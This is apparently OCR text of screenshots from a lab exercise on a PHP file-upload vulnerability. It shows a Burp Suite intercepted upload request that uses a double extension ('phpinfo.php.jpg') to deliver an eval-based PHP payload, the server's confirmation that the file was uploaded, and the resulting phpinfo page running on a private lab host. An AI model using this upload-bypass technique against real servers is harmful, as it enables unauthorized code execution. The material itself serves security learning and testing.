 不安全 192.168.12.135/uploadfiles/phpinfo.php.jpg
PHP Version 7.1.3
System Linux d06f4fd7ed6e 6.12.38+kali-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.12.38-1kali1 (2025
Build Date Mar 21 2017 23:14:50
Configure Command './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/loca
'--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedi
'--with-zlib' '--with-apxs2'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20160303
PHP Extension 20160303
Zend Extension 320160303
Zend Extension Build API320160303,NTS
PHP Extension Build API20160303,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*,
dechunk
This program makes use of the Zend Scripting Language Engine:
Organizer 扩展 学习
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已关闭 放行 丢弃 打开内嵌浏览器
boundary=----WebKitFormBoundaryzPWzlhPLBXBp
nsvd
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
1 Referer: http://192.168.12.135/
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 ------WebKitFormBoundaryzPWzlhPLBXBpnsvd
6 Content-Disposition: form-data; name="
file_upload"; filename="phpinfo.php.jpg"
7 Content-Type: application/octet-stream
8
9 <?php @eval("phpinfo();");?>
20 ------WebKitFormBoundaryzPWzlhPLBXBpnsvd--
21
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 File uploaded successfully:
/var/www/html/uploadfiles/phpinfo.php.jpg